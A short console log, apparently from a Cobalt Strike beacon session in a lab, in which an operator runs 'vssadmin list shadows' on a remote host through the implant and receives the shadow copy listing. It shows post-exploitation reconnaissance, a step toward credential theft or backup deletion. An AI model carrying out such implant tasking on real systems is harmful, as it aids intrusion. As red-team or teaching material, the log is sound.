 beacon> shell vssadmin list shadows
[*] Tasked beacon to run: vssadmin list shadows
[+] host called home, sent: 52 bytes
[+] received output:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {7ea7e3d3-bf85-4e6f-bec5-0acf4860d05a}
Contained 1 shadow copies at creation time: 5/8/2023 7:39:20 PM
Shadow Copy ID: {92af5e81-6244-4454-a37e-1d9005c1bb97}
Original Volume: (C:)\\?\Volume{f6a8dc4e-0000-0000-0000-602200000000}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: web02.white-bird.local
Service Machine: web02.white-bird.local
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessible
Attributes: Persistent, Client-accessible, No auto release, No writers, Differential